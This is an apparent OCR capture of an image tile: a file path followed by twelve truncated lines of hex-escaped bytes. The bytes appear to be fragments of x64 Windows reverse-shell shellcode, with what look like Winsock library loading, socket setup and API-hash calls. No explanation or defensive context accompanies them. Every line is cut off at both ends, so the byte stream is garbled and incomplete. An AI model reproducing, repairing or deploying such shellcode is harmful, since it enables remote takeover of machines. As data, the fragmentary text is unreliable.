
x5a\x41\x58\x41\x59\x41
2\xff\xe0\x58\x41\x59\x
xff\xff\x5d\x49\xbe\x77
0\x41\x56\x49\x89\xe6\x
x49\x89\xe5\x49\xbc\x02
5\x41\x54\x49\x89\xe4\x
x26\x07\xff\xd5\x4c\x89
9\x41\xba\x29\x80\x6b\x
x50\x50\x4d\x31\xc9\x4d
9\xc2\x48\xff\xc0\x48\x
xe0\xff\xd5\x48\x89\xc7
2\x48\x89\xf9\x41\xba\x